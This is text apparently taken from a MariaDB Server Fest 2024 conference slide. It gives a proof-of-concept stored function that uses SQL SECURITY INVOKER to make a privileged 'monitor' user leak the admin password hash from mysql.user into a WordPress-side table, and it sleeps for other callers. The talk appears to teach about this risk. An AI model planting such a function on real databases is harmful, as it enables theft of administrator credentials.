 Lets create a POC
delimiter $$
CREATE FUNCTION `exploit`() RETURNS text
SQL SECURITY INVOKER
Runs in the context of user who
“invoked” the function
BEGIN
if current_user()='monitor@%'
then
select authentication_string into @a from mysql.user where user='admin';
select wordpress.save(@a) into @tmp;
else
select sleep(30) into @a;
end if;
RETURN @a;
END$$
delimiter ;
© 2024, Amazon Web Services, Inc. or its affiliates. All rights reserved.
26
Alexander Rubin
Amazon Web Services
MariaDB
SERVER FEST
Brussels, 2 – 3 Feb 2024